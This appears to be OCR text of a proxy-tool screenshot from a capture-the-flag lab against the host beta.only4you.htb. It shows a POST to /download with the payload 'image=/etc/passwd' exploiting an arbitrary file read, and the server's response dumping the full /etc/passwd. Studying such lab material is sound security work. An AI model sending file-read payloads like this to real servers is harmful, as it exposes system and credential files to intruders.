 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 image=/etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 18:22:51 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin